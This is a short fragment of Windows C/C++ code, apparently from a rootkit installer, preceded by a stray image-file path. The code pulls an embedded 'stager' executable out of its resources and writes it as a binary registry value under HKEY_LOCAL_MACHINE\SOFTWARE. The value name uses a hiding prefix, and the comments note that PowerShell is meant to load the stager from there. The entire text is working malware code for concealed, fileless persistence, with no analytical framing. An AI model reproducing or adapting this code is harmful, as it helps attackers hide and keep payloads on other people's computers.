 // Get stager executable from resources.
LPBYTE stager;
DWORD stagerSize;
if (!GetResource(IDR_STAGER, "EXE", &stager, &stagerSize)) return 0;
// Write stager executable to registry.
// This C# executable is compiled with AnyCPU and can be run by both 32-bit and 64-bit powershell.
// The target framework is 3.5, but it will run, even if .NET 4.x is installed and .NET 3.5 isn't.
HKEY key;
if (RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE", 0, KEY_ALL_ACCESS | KEY_WOW64_64KEY, &key) != ERROR_SUCCESS ||
RegSetValueExW(key, HIDE_PREFIX L"stager", 0, REG_BINARY, stager, stagerSize) != ERROR_SUCCESS) return 0;